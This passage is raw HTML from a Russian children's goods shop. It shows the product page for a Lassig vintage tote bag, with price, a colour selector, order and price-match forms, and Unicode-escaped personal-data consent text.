			<a style="font-weight: bold; color: #ff0000;"  href="/catalog/zimnie_tovary_dlya_detey_1.html" class=" sub_level" rel="nofollow">Зимние товары</a>
																				
						<li>
			<a  href="" class="" rel="nofollow"></a>
																				
						<li>
			<a  href="" class="" rel="nofollow"></a>
													</li>
						</ul>
			<!--/noindex-->
	            </div>
            <div class="span3 left_column_banner">
                <!--'start_frame_cache_ALOAcH'--><!--'end_frame_cache_ALOAcH'-->                <!--'start_frame_cache_Zg1Ab0'--><!--'end_frame_cache_Zg1Ab0'-->                <!--'start_frame_cache_MoecjV'--><!--'end_frame_cache_MoecjV'-->                <!--'start_frame_cache_vhh5NV'--><!--'end_frame_cache_vhh5NV'-->            </div>
        </div>

        <div class="span7 center_column_block">
                            <div class="lline">
                    <ul class="breadcrumb-navigation" itemscope="itemscope" itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><span class="navigate"><a href="/catalog/sumki_dlya_mamy_i_papy_1_1.html" title="Сумки для мам и детей" itemprop="item"><span itemprop="name">Сумки для мам и детей</span></a></span><meta itemprop="position" content="1"/></li><li><span>&nbsp;&#187;&nbsp;</span></li><li itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><span class="navigate"><a href="/catalog/sumki_dlya_mamy_1.html" title="Сумки для мамы (женские)" itemprop="item"><span itemprop="name">Сумки для мамы (женские)</span></a></span><meta itemprop="position" content="2"/></li><li><span>&nbsp;&#187;&nbsp;</span></li><li class="active"><span class="navigate">Lassig Винтаж Сумка Тоут</span></li></ul>                </div>
            						
	<div class="item_detail productWrap" itemscope itemtype="http://schema.org/Product">
	<div class="row">
		<div class="span6 item_big_picture productImageWrap">
			<div class="b-prod-img__big">
				<div class="b-prod-img__ajax">
											<a data-ajax-id="138955" href="/upload/iblock/e54/5.jpg" title="Lassig Винтаж Сумка Тоут Цвет не выбран" class="highslide" onclick="return hs.expand(this, galleryOptions)"><img src="/upload/resize_cache/iblock/e54/229_229_1/5.jpg" alt="Lassig Винтаж Сумка Тоут Цвет не выбран" itemprop="image"></a>
											<a data-ajax-id="182382" href="/upload/iblock/120/5.jpg" title="Lassig Винтаж Сумка Тоут коралловый синий" class="highslide" onclick="return hs.expand(this, galleryOptions)"><img src="/upload/resize_cache/iblock/120/229_229_1/5.jpg" alt="Lassig Винтаж Сумка Тоут коралловый синий" style="display: none" ></a>
									</div>
				<div class="b-prod__status">
														</div>

																						
											</div>

							<div class="b-prod-img__previews">
											<div class="b-prod-img__preview">
							<a  href="/upload/iblock/22b/1.jpg" title="Lassig Винтаж Сумка Тоут" class="highslide" onclick="return hs.expand(this, galleryOptions)">
								<img src="/upload/resize_cache/iblock/22b/66_66_2/1.jpg" alt="Lassig Винтаж Сумка Тоут">
							</a>
						</div>
											<div class="b-prod-img__preview">
							<a  href="/upload/iblock/a5e/2.jpg" title="Lassig Винтаж Сумка Тоут" class="highslide" onclick="return hs.expand(this, galleryOptions)">
								<img src="/upload/resize_cache/iblock/a5e/66_66_2/2.jpg" alt="Lassig Винтаж Сумка Тоут">
							</a>
						</div>
											<div class="b-prod-img__preview">
							<a  href="/upload/iblock/77b/3.jpg" title="Lassig Винтаж Сумка Тоут" class="highslide" onclick="return hs.expand(this, galleryOptions)">
								<img src="/upload/resize_cache/iblock/77b/66_66_2/3.jpg" alt="Lassig Винтаж Сумка Тоут">
							</a>
						</div>
											<div class="b-prod-img__preview">
							<a  href="/upload/iblock/85c/4.jpg" title="Lassig Винтаж Сумка Тоут" class="highslide" onclick="return hs.expand(this, galleryOptions)">
								<img src="/upload/resize_cache/iblock/85c/66_66_2/4.jpg" alt="Lassig Винтаж Сумка Тоут">
							</a>
						</div>
									</div>
										<script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
			<div style="margin-top: 15px" class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="button"
				 data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,lj,gplus"></div>
			<br/>
			<img src="/images/advantages.jpg" width="287" height="86" alt="Наши преимущества: безупречная репутация, защищенная оплата банковскими картами, безопасный сайт."/>
		</div>

		<div class="span6">

			
				<h1 itemprop="name" class="b-prod__title">Lassig Винтаж Сумка Тоут</h1>

																	<div class="b-price__box" data-ajax-id="138955" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<div class="b-price__line">
							Цена: <b>5 600 руб.</b>						</div>
													<meta itemprop="price" content="5600">
							<meta itemprop="priceCurrency" content="RUB">
																			<noindex>
								<div class="b-price__line">
									<div class="b-tooltip">
										<div class="b-tooltip__close"></div>
										<b>Специальная цена для постоянных покупателей Elefantenok.ru</b>
										Уже со второго заказа Вы сможете покупать товары в нашем магазине
										со скидкой 3% по дисконтной карте
									</div>
									<span class="dotted_link js-tooltip">Цена по карте:</span> <b class="b-small-price">5 432 руб.</b>
								</div>
							</noindex>
												<div style="text-align: center; padding-bottom: 10px">
							<span class="one_click_link js-sale-link" style="color: #b63fa7; border-bottom: 1px dotted #b63fa7;">Видели дешевле? Снизим цену!</span>
						</div>

																	</div>
									<div class="b-price__box" data-ajax-id="182382" style="display: none">
						<div class="b-price__line">
							Цена: <b>5 600 руб.</b>						</div>
																			<noindex>
								<div class="b-price__line">
									<div class="b-tooltip">
										<div class="b-tooltip__close"></div>
										<b>Специальная цена для постоянных покупателей Elefantenok.ru</b>
										Уже со второго заказа Вы сможете покупать товары в нашем магазине
										со скидкой 3% по дисконтной карте
									</div>
									<span class="dotted_link js-tooltip">Цена по карте:</span> <b class="b-small-price">5 432 руб.</b>
								</div>
							</noindex>
												<div style="text-align: center; padding-bottom: 10px">
							<span class="one_click_link js-sale-link" style="color: #b63fa7; border-bottom: 1px dotted #b63fa7;">Видели дешевле? Снизим цену!</span>
						</div>

																	</div>
				
									<div class="b-select__line">
						<div class="b-select__label">Выберите расцветку:</div>
						<div class="b-select__list">
							<div class="b-select__list-title">Цвет не выбран</div>
							<div class="b-select__list-dropdown">
																	<a href="#" class="b-select__list-dropdown-item js-select-color" data-ajax-id="138955">
										<span>
											<span class="b-select__list-span">Цвет не выбран</span><br>
											<span class="b-select__list-price">5 600 руб.</span><br>
																					</span>
										<div class="b-select__list-dropdown-cover" style="background-image: url('/upload/resize_cache/iblock/e54/229_229_1/5.jpg')"></div>
									</a>
																	<a href="#" class="b-select__list-dropdown-item js-select-color" data-ajax-id="182382">
										<span>
											<span class="b-select__list-span">коралловый синий</span><br>
											<span class="b-select__list-price">5 600 руб.</span><br>
																					</span>
										<div class="b-select__list-dropdown-cover" style="background-image: url('/upload/resize_cache/iblock/120/229_229_1/5.jpg')"></div>
									</a>
															</div>
						</div>
					</div>
					<div class="view_all_colors">
						<span class="dotted_link">Посмотреть все расцветки</span> (1)
					</div>
				
				<div class="b-prod__basket">
					<button type="button" name="s" class="btn basket_btn in--basket1 js-basket-btn" data-id="138955"><i></i>В корзину</button>
					<span class="one_click_link js-oneclick-link" data-id="138955">Заказать в 1 клик</span>
				</div>
				<div style="text-align: center; padding-bottom: 20px">
					<span class="one_click_link js-credit-link" style="color: #b63fa7; border-bottom: 1px dotted #b63fa7;">Купить в кредит</span>
				</div>

																											</div>
	</div>

	<!-- One click popup -->
	<div class="b-popup-box" id="oneClickPopup">
		<div class="b-popup b-oneclick-popup">
			<div class="b-tooltip__close"></div>
			<div class="b-popup__content">
				<noindex>
					<p><span class="color-red"><b>Заказ в 1 клик</b></span></p>
					<p>Просто оставьте свой номер телефона и ждите звонка от нашего оператора</p>
					<form action="/ajax/basket.php" method="post" class="js-oneclick-form">
						<div>
							<input type="tel" name="phone" placeholder="Введите номер телефона" required>
							<input type="hidden" name="simpleForm" value="Y">
							<input type="hidden" name="action" value="addToBasket">
							<input type="hidden" name="id" value="">
						</div>
						<label data-bx-user-consent="{&quot;id&quot;:1,&quot;sec&quot;:&quot;a0tael&quot;,&quot;autoSave&quot;:true,&quot;actionUrl&quot;:&quot;\/bitrix\/components\/bitrix\/main.userconsent.request\/ajax.php&quot;,&quot;replace&quot;:{&quot;button_caption&quot;:&quot;\u0417\u0430\u043a\u0430\u0437\u0430\u0442\u044c&quot;,&quot;fields&quot;:[&quot;\u0422\u0435\u043b\u0435\u0444\u043e\u043d&quot;,&quot;IP-\u0430\u0434\u0440\u0435\u0441&quot;]},&quot;text&quot;:&quot;\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\n\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0438\u043c \u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441 \u0424\u0435\u0434\u0435\u0440\u0430\u043b\u044c\u043d\u044b\u043c \u0437\u0430\u043a\u043e\u043d\u043e\u043c \u2116 152-\u0424\u0417 \u00ab\u041e \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\u00bb \u043e\u0442 27.07.2006 \u0433\u043e\u0434\u0430 \u0441\u0432\u043e\u0431\u043e\u0434\u043d\u043e, \u0441\u0432\u043e\u0435\u0439 \u0432\u043e\u043b\u0435\u0439 \u0438 \u0432 \u0441\u0432\u043e\u0435\u043c \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u0435 \u0432\u044b\u0440\u0430\u0436\u0430\u044e \u0441\u0432\u043e\u0435 \u0431\u0435\u0437\u0443\u0441\u043b\u043e\u0432\u043d\u043e\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043c\u043e\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u041e\u041e\u041e \u00ab\u041c\u0430\u0433\u0430\u0437\u0438\u043d \u042d\u043b\u0435\u0444\u0430\u043d\u0442\u0435\u043d\u043e\u043a\u00bb; \u041e\u041e\u041e \u00ab\u042d\u043b\u0435\u0444\u0430\u043d\u0442\u0435\u043d\u043e\u043a\u00bb, \u0437\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c \u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441 \u0437\u0430\u043a\u043e\u043d\u043e\u0434\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e\u043c \u0420\u0424 \u043f\u043e \u0430\u0434\u0440\u0435\u0441\u0443:\n\u0443\u043b. \u0428\u0443\u0445\u043e\u0432\u0430, \u0434.5; \u041b\u0435\u043d\u0438\u043d\u0433\u0440\u0430\u0434\u0441\u043a\u0438\u0439 \u043f\u0440-\u0442, \u0434.47, \u0441\u0442\u0440.1 (\u0434\u0430\u043b\u0435\u0435 \u043f\u043e \u0442\u0435\u043a\u0441\u0442\u0443 - \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440).\n\u041f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435\u00a0- \u043b\u044e\u0431\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f, \u043e\u0442\u043d\u043e\u0441\u044f\u0449\u0430\u044f\u0441\u044f \u043a \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u043c\u0443 \u0438\u043b\u0438 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u044f\u0435\u043c\u043e\u043c\u0443 \u043d\u0430 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0438 \u0442\u0430\u043a\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438\u00a0\u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u043e\u043c\u0443 \u043b\u0438\u0446\u0443.\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0432\u044b\u0434\u0430\u043d\u043e \u043c\u043d\u043e\u044e \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445:\n- \u0422\u0435\u043b\u0435\u0444\u043e\u043d.\n\n\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0430\u043d\u043e \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0443 \u0434\u043b\u044f \u0441\u043e\u0432\u0435\u0440\u0448\u0435\u043d\u0438\u044f \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439 \u0441 \u043c\u043e\u0438\u043c\u0438 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u043c\u0438 \u0434\u0430\u043d\u043d\u044b\u043c\u0438 \u0441 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435\u043c \u0441\u0440\u0435\u0434\u0441\u0442\u0432 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0430\u0446\u0438\u0438 \u0438\/\u0438\u043b\u0438 \u0431\u0435\u0437 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u0442\u0430\u043a\u0438\u0445 \u0441\u0440\u0435\u0434\u0441\u0442\u0432: \u0441\u0431\u043e\u0440, \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u0442\u0438\u0437\u0430\u0446\u0438\u044f, \u043d\u0430\u043a\u043e\u043f\u043b\u0435\u043d\u0438\u0435, \u0445\u0440\u0430\u043d\u0435\u043d\u0438\u0435, \u0443\u0442\u043e\u0447\u043d\u0435\u043d\u0438\u0435 (\u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435, \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435), \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435, \u043e\u0431\u0435\u0437\u043b\u0438\u0447\u0438\u0432\u0430\u043d\u0438\u0435, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u0435\u043d\u0438\u0435 \u043b\u044e\u0431\u044b\u0445 \u0438\u043d\u044b\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439, \u043f\u0440\u0435\u0434\u0443\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u043d\u044b\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u043c \u0437\u0430\u043a\u043e\u043d\u043e\u0434\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e\u043c \u0420\u0424 \u043a\u0430\u043a \u043d\u0435\u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c\u0438, \u0442\u0430\u043a \u0438 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c\u0438 \u0441\u043f\u043e\u0441\u043e\u0431\u0430\u043c\u0438.\n\u0414\u0430\u043d\u043d\u043e\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0430\u0435\u0442\u0441\u044f \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0443 \u0434\u043b\u044f \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0438 \u043c\u043e\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u0432 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u0446\u0435\u043b\u044f\u0445:\n- \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043c\u043d\u0435 \u0443\u0441\u043b\u0443\u0433\/\u0440\u0430\u0431\u043e\u0442;\n- \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u043c\u043e\u0439 \u0430\u0434\u0440\u0435\u0441 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439, \u043a\u0430\u0441\u0430\u044e\u0449\u0438\u0445\u0441\u044f \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u043c\u044b\u0445 \u0443\u0441\u043b\u0443\u0433\/\u0440\u0430\u0431\u043e\u0442;\n- \u043f\u043e\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u0438 \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043e\u0442\u0432\u0435\u0442\u043e\u0432 \u043d\u0430 \u043c\u043e\u0438 \u0437\u0430\u043f\u0440\u043e\u0441\u044b;\n- \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u043c\u043e\u0439 \u0430\u0434\u0440\u0435\u0441 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438, \u0432 \u0442\u043e\u043c \u0447\u0438\u0441\u043b\u0435 \u0440\u0435\u043a\u043b\u0430\u043c\u043d\u043e\u0439, \u043e \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445\/\u0442\u043e\u0432\u0430\u0440\u0430\u0445\/\u0443\u0441\u043b\u0443\u0433\u0430\u0445\/\u0440\u0430\u0431\u043e\u0442\u0430\u0445 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0430.\n\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u0435\u0442 \u0434\u043e \u043c\u043e\u043c\u0435\u043d\u0442\u0430 \u0435\u0433\u043e \u043e\u0442\u0437\u044b\u0432\u0430 \u043f\u0443\u0442\u0435\u043c \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0435\u0433\u043e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f \u043d\u0430 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 info@elefantenok.ru. \u0412 \u0441\u043b\u0443\u0447\u0430\u0435 \u043e\u0442\u0437\u044b\u0432\u0430 \u043c\u043d\u043e\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u044f \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440 \u0432\u043f\u0440\u0430\u0432\u0435 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u0431\u0435\u0437 \u043c\u043e\u0435\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u044f \u043f\u0440\u0438 \u043d\u0430\u043b\u0438\u0447\u0438\u0438 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0439, \u0443\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u0445 \u0432 \u043f\u0443\u043d\u043a\u0442\u0430\u0445 2 \u2013 11 \u0447\u0430\u0441\u0442\u0438 1 \u0441\u0442\u0430\u0442\u044c\u0438 6, \u0447\u0430\u0441\u0442\u0438 2 \u0441\u0442\u0430\u0442\u044c\u0438 10 \u0438 \u0447\u0430\u0441\u0442\u0438 2 \u0441\u0442\u0430\u0442\u044c\u0438 11 \u0424\u0435\u0434\u0435\u0440\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0437\u0430\u043a\u043e\u043d\u0430 \u2116152-\u0424\u0417 \u00ab\u041e \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\u00bb \u043e\u0442 26.06.2006 \u0433.&quot;}" class="main-user-consent-request">
	<input type="checkbox" value="Y"  name="">
	<a>Нажимая кнопку «Заказать», я даю свое согласие на обработку моих
персональных данных, в соответствии с Федеральным законом от 27.07.2006 года №152-ФЗ «О персональных данных», на условиях и для целей,
определенных в Согласии на обработку персональных данных</a>
</label>
<script type="text/html" data-bx-template="main-user-consent-request-loader">
	<div class="main-user-consent-request-popup">
		<div class="main-user-consent-request-popup-cont">
			<div data-bx-head="" class="main-user-consent-request-popup-header"></div>
			<div class="main-user-consent-request-popup-body">
				<div data-bx-loader="" class="main-user-consent-request-loader">
					<svg class="main-user-consent-request-circular" viewBox="25 25 50 50">
						<circle class="main-user-consent-request-path" cx="50" cy="50" r="20" fill="none" stroke-width="1" stroke-miterlimit="10"></circle>
					</svg>
				</div>
				<div data-bx-content="" class="main-user-consent-request-popup-content">
					<div class="main-user-consent-request-popup-textarea-block">
						<textarea data-bx-textarea="" class="main-user-consent-request-popup-text"></textarea>
					</div>
					<div class="main-user-consent-request-popup-buttons">
						<span data-bx-btn-accept="" class="main-user-consent-request-popup-button main-user-consent-request-popup-button-acc">Y</span>
						<span data-bx-btn-reject="" class="main-user-consent-request-popup-button main-user-consent-request-popup-button-rej">N</span>
					</div>
				</div>
			</div>
		</div>
	</div>
</script>						<button type="submit" id="fire_event2" class="btn violet_btn">Заказать</button>
					</form>
				</noindex>
			</div>
			<!-- Ваш заказ отправлен -->
			<div class="b-popup__success" style="display: none">
				<noindex>
					<p><span class="color-red">Спасибо, Ваш заказ отправлен.</span></p>
					<p>Наши операторы обязательно свяжутся с Вами по указанному номеру в течение 20 минут в рабочее время для уточнения деталей.</p>
					<p>График работы магазина: с 9 до 20 часов без обеда и выходных.</p>
				</noindex>
			</div>
		</div>
	</div>
	<!--/ One click popup -->

	<!-- Sale click popup -->
	<div class="b-popup-box" id="salePopup">
		<div class="b-popup b-sale-popup">
			<div class="b-tooltip__close"></div>
			<div class="b-popup__content">
				<noindex>
					<p><span class="color-red"><b>Нашли этот товар дешевле?</b></span></p>
					<p>Заполните анкету на лучшую цену</p><br>
					<form action="/ajax/sale.php" method="post" class="js-sale-form">
						<div>
							<input type="text" name="name" style="width: 95%" placeholder="Ваше имя" required>
							<input type="tel" name="phone" style="width: 95%" placeholder="Введите номер телефона" required>
							<input type="email" name="email" style="width: 95%" placeholder="E-mail">
							<input type="text" name="url" style="width: 95%" placeholder="Ссылка на товар в другом магазине" required>
							<input type="text" name="price"  style="width: 95%" placeholder="Цена товара в другом магазине" required>
							<input type="hidden" name="current" value="https://www.elefantenok.ru/tovary/lassig_sumka_tout_kollekciya_vintazh.html">
						</div>
						<smal>
							<label data-bx-user-consent="{&quot;id&quot;:1,&quot;sec&quot;:&quot;a0tael&quot;,&quot;autoSave&quot;:true,&quot;actionUrl&quot;:&quot;\/bitrix\/components\/bitrix\/main.userconsent.request\/ajax.php&quot;,&quot;replace&quot;:{&quot;button_caption&quot;:&quot;\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0437\u0430\u044f\u0432\u043a\u0443&quot;,&quot;fields&quot;:[&quot;\u0418\u043c\u044f&quot;,&quot;\u0422\u0435\u043b\u0435\u0444\u043e\u043d&quot;,&quot;E-mail&quot;,&quot;IP-\u0430\u0434\u0440\u0435\u0441&quot;]},&quot;text&quot;:&quot;\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\n\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0438\u043c \u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441 \u0424\u0435\u0434\u0435\u0440\u0430\u043b\u044c\u043d\u044b\u043c \u0437\u0430\u043a\u043e\u043d\u043e\u043c \u2116 152-\u0424\u0417 \u00ab\u041e \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\u00bb \u043e\u0442 27.07.2006 \u0433\u043e\u0434\u0430 \u0441\u0432\u043e\u0431\u043e\u0434\u043d\u043e, \u0441\u0432\u043e\u0435\u0439 \u0432\u043e\u043b\u0435\u0439 \u0438 \u0432 \u0441\u0432\u043e\u0435\u043c \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u0435 \u0432\u044b\u0440\u0430\u0436\u0430\u044e \u0441\u0432\u043e\u0435 \u0431\u0435\u0437\u0443\u0441\u043b\u043e\u0432\u043d\u043e\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043c\u043e\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u041e\u041e\u041e \u00ab\u041c\u0430\u0433\u0430\u0437\u0438\u043d \u042d\u043b\u0435\u0444\u0430\u043d\u0442\u0435\u043d\u043e\u043a\u00bb; \u041e\u041e\u041e \u00ab\u042d\u043b\u0435\u0444\u0430\u043d\u0442\u0435\u043d\u043e\u043a\u00bb, \u0437\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c \u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441 \u0437\u0430\u043a\u043e\u043d\u043e\u0434\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e\u043c \u0420\u0424 \u043f\u043e \u0430\u0434\u0440\u0435\u0441\u0443:\n\u0443\u043b. \u0428\u0443\u0445\u043e\u0432\u0430, \u0434.5; \u041b\u0435\u043d\u0438\u043d\u0433\u0440\u0430\u0434\u0441\u043a\u0438\u0439 \u043f\u0440-\u0442, \u0434.47, \u0441\u0442\u0440.1 (\u0434\u0430\u043b\u0435\u0435 \u043f\u043e \u0442\u0435\u043a\u0441\u0442\u0443 - \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440).\n\u041f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435\u00a0- \u043b\u044e\u0431\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f, \u043e\u0442\u043d\u043e\u0441\u044f\u0449\u0430\u044f\u0441\u044f \u043a \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u043c\u0443 \u0438\u043b\u0438 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u044f\u0435\u043c\u043e\u043c\u0443 \u043d\u0430 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0438 \u0442\u0430\u043a\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438\u00a0\u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u043e\u043c\u0443 \u043b\u0438\u0446\u0443.\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0432\u044b\u0434\u0430\u043d\u043e \u043c\u043d\u043e\u044e \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445:\n- \u0418\u043c\u044f;\n- \u0422\u0435\u043b\u0435\u0444\u043e\u043d;\n- E-mail.\n\n\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0430\u043d\u043e \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0443 \u0434\u043b\u044f \u0441\u043e\u0432\u0435\u0440\u0448\u0435\u043d\u0438\u044f \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439 \u0441 \u043c\u043e\u0438\u043c\u0438 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u043c\u0438 